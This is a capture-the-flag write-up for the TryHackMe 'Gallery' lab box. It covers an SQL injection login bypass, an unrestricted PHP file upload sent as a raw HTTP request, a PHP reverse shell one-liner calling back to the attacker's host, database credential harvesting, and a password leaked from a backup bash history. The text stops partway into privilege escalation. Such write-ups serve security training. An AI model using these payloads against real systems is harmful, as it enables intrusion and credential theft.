THM: Gallery

Intro⌗
THM: Gallery is a fun boot to root challenge that involves a variety of techniques to get the initial foothold. We’ll start by enumerating an Apache server that’s running a highly flawed image gallery CMS. It is vulnerable to SQL injection which we’ll exploit to bypass authentication. Once logged in we’ll find out there is no filtering or validation on file uploads, and we’ll be able to upload arbitrary PHP code and use that to send ourselves a reverse shell. Finally, we’ll do some basic enumeration on the box to capture the flags.
Enumeration⌗
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Gallery]
└─$ sudo rustscan -a 10.10.66.28 -- -sV -oA nmap1

PORT     STATE SERVICE REASON         VERSION
80/tcp   open  http    syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
8080/tcp open  http    syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
We have 2 instances of Apache running on ports 80 and 8080.

On port 80 we just have the default Apache page, but on port 8080 there is a login page for a “Simple Image Gallery System”.
Exploitation⌗
Let’s open up Burp Suite and poke around on this login endpoint.
We can try to login using some default credentials. It doesn’t work, but the response is very interesting:
HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 16:35:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 109
Connection: close
Content-Type: text/html; charset=UTF-8

{"status":"incorrect","last_qry":"SELECT * from users where username = 'admin' and password = md5('admin') "}
It shows us the SQL query that was run, so we try some SQL injection payloads next and will be able to see how our input is or isn’t being sanitized or filtered.
With the payload admin' OR 1=1;# we get a {"status":"success"} in the response, which means we can bypass authentication to log in!
It doesn’t look like there is much to do in here besides upload images, so let’s see if we can instead upload a shell.
Getting a Shell⌗

Let’s create a new album to work in and upload a test image. We need to first capture a valid upload file request that we can then manipulate and try to get remote code execution.
Now we can use Repeater in Burp to modify the request body.
We’ll start by changing the filename parameter to something like info.php.
Next we will change the MIME type to application/x-php so the server will know we’re uploading a PHP file and not a png.
Finally we can erase all that binary content for the PNG file and replace it with a simple php script to execute phpinfo().
Our final request body should look similar to this:
POST /gallery/classes/Master.php?f=save_image HTTP/1.1
Host: 10.10.66.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------41790977081941283433620375289
Content-Length: 588
Origin: http://10.10.66.28
Connection: close
Referer: http://10.10.66.28/gallery/?page=albums/images&id=6
Cookie: PHPSESSID=8bihga4alj1a0hftv1lf8e3sh9

-----------------------------41790977081941283433620375289
Content-Disposition: form-data; name="id"

-----------------------------41790977081941283433620375289
Content-Disposition: form-data; name="album_id"

6
-----------------------------41790977081941283433620375289
Content-Disposition: form-data; name="user_id"

1
-----------------------------41790977081941283433620375289
Content-Disposition: form-data; name="images[]"; filename="info.php"
Content-Type: application/x-php

<?php
phpinfo();
?>
-----------------------------41790977081941283433620375289--
After uploading we see a “success” response, and we can refresh the page to see our file listed in the album. We can click the 3 dots icon and then “Download” to get the URL.

And it worked! While we’re here we can check for any interesting environment variables — sometimes we can leak secrets this way, but in this case there are none.
Now let’s upload some webshell code and use that to spawn a reverse shell.
All we need to do is edit the request again, change the filename and replace the code with phpbash.
Once that’s uploaded we can open a listener in our local terminal to catch the shell with nc -nlvp 4444.
Then we can drop a reverse shell payload into phpbash to send the shell:
php -r '$sock=fsockopen("10.13.17.127",4444);$proc=proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Finally, we can use a little bash magic to upgrade to a fully interactive TTY shell before we hunt for the flags.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Gallery]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.17.127] from (UNKNOWN) [10.10.66.28] 48618
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@gallery:/var/www/html/gallery/uploads/user_1/album_6$ ^Z
zsh: suspended  nc -nlvp 4444

┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Gallery]
└─$ stty -a                                                                                          148 ⨯ 1 ⚙
speed 38400 baud; rows 70; columns 111; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc

┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Gallery]
└─$ stty raw -echo; fg                                                                                     1 ⚙
[1]  + continued  nc -nlvp 4444
<ml/gallery/uploads/user_1/album_6$ export SHELL=bash
<tml/gallery/uploads/user_1/album_6$ export TERM=xterm-256color
mns 111 @gallery:/var/www/html/gallery/uploads/user_1/album_6$ stty rows 70 colu
www-data@gallery:/var/www/html/gallery/uploads/user_1/album_6$
User Flag⌗
We’re looking for both the user flag as well as the hash password of the admin user. Let’s start with the hash first.
We can explore the gallery app’s codebase (everything under /var/www/html/gallery/) to find database credentials.
They are located in initialize.php:
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'REDACTED','last_login'=>'','date_updated'=>'','date_added'=>'');

if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"REDACTED");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>
And now we have all the info we need to connect to the database and search for the admin user’s password hash.
www-data@gallery:/var/www/html/gallery$ mysql -u gallery_user -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 225
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| gallery_db         |
| information_schema |
+--------------------+
2 rows in set (0.00 sec)

MariaDB [(none)]> use gallery_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [gallery_db]> show tables;
+----------------------+
| Tables_in_gallery_db |
+----------------------+
| album_list           |
| images               |
| system_info          |
| users                |
+----------------------+
4 rows in set (0.00 sec)

MariaDB [gallery_db]> select * from users;
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
| id | firstname    | lastname | username | password                         | avatar                                   | last_login | type | date_added          | date_updated        |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
|  1 | Adminstrator | Admin    | admin    | REDACTED   | uploads/1629883080_1624240500_avatar.png | NULL       |    1 | 2021-01-20 14:02:37 | 2021-08-25 09:18:12 |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
1 row in set (0.00 sec)
To find the user flag let’s first see what users are in the /home directory.
www-data@gallery:/var/www/html/gallery$ ls -la /home
total 16
drwxr-xr-x  4 root root 4096 May 20  2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
drwxr-xr-x  6 mike mike 4096 Aug 25  2021 mike
drwx------  4 root root 4096 May 20  2021 ubuntu
www-data@gallery:/var/www/html/gallery$ cd /home/mike && ls -la
total 44
drwxr-xr-x 6 mike mike 4096 Aug 25  2021 .
drwxr-xr-x 4 root root 4096 May 20  2021 ..
-rw------- 1 mike mike  135 May 24  2021 .bash_history
-rw-r--r-- 1 mike mike  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 mike mike 3772 May 20  2021 .bashrc
drwx------ 3 mike mike 4096 May 20  2021 .gnupg
drwxrwxr-x 3 mike mike 4096 Aug 25  2021 .local
-rw-r--r-- 1 mike mike  807 Apr  4  2018 .profile
drwx------ 2 mike mike 4096 May 24  2021 documents
drwx------ 2 mike mike 4096 May 24  2021 images
-rwx------ 1 mike mike   32 May 14  2021 user.txt
The user flag is in mike’s home directory but we cannot read it as www-data.
We can search for files owned by mike to see if any that are readable and potentially interesting.
www-data@gallery:/home/mike$ find / -user mike -type f -exec ls -l {} \; 2>/dev/null
-rwx------ 1 mike mike 32 May 14  2021 /home/mike/user.txt
-rw-r--r-- 1 mike mike 3772 May 20  2021 /home/mike/.bashrc
-rw------- 1 mike mike 135 May 24  2021 /home/mike/.bash_history
-rw-r--r-- 1 mike mike 220 Apr  4  2018 /home/mike/.bash_logout
-rw-r--r-- 1 mike mike 807 Apr  4  2018 /home/mike/.profile
Unfortunately there are none. We’ll need to keep exploring.
Under the /var/backups directory there is a directory named mike_home_backup which is readable.
It doesn’t contain the user flag, but if we go a little deeper into the documents directory there is an accounts.txt that contain credentials for mike’s Spotify, Netflix, and TryHackMe accounts.
It turns out mike is smart enough not to reuse passwords, as none of these will get us into his account on this box.
However, if we go back to the backup directory we’ll find his .bash_history is readable and leaks his password. And with that we can grab the user flag!
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lREDACTED
clear
sudo -l
exit
www-data@gallery:/var/backups/mike_home_backup$ su mike
Password:
mike@gallery:/var/backups/mike_home_backup$ id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@gallery:/var/backups/mike_home_backup$ wc -c ~/user.txt
32 /home/mike/user.txt
Privilege Escalation⌗
We already know mike must have some sudo privileges so let’s check what they are.
mike@gallery:/var/backups/mike_home_backup$ sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
So we can execute this /opt/rootkit.sh with root privileges. It is also readable so let’s take a peek.
mike@gallery:/var/backups/mike_home_backup$ cd /opt
mike@gallery:/opt$ ls -la
total 12
drwxr-xr-x  2 root root 4096 May 22  2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
